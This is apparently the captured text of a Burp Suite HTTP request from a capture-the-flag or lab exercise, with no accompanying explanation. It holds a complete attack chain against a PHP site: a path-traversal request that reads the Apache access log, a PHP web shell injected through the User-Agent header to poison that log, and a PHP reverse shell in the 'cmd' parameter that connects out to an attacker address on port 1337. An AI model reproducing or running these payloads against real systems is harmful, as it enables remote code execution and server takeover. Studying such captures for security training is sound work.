 Request
Response
Pretty Raw Hex \n
1 GET /?view=dog/../../../../var/log/apache2/access.log&ext=&cmd=
php+-r+'$sock%3dfsockopen("10.10.145.14",1337)%3bexec("sh+<%263+>%2
63+2>%263")%3b' HTTP/1.1
2 Host: 10.10.129.114
3 User-Agent: <?php system($_GET['cmd']);?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0